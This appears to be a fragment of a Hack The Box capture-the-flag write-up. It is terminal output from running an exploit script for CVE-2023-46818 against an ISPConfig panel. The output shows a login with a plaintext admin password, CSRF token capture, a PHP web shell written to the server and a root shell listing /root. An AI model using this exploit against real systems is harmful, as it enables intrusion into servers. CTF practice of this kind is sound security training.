 Version
┌──(macabely㉿kali)-[~/CTFs/HTB]
└─$ python3 CVE-2023-46818.py http://localhost:4444/ admin
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Login successful!
[+] Fetching CSRF tokens...
[+] CSRF ID: language_edit_26d58b6e46a7c2748e4a8b53
[+] CSRF Key: 7d7357c345a07b097cee911d73aa474437e8eeb7
[+] Injecting shell payload...
[+] Shell written to: http://localhost:4444/admin/sh.php
[+] Launching shell...
ispconfig-shell# ls /root
root.txt
scripts